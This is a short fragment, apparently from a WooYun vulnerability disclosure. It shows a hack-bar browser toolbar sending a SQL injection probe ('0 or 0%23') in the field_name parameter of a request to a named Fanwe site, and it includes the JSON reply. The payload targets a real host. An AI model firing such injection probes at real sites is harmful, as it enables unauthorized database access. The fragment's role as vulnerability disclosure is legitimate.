 INT SQL XSS Encryption Encoding Other
Load URL
http://o2o.fanwe.net//biz.php?ctl=ajax&act=check_field_unique&field_name=0 or 0%23
Split URL
Execute
Enable Post data Enable Referrer
{"error":0,"msg":""}
www.wooyun.org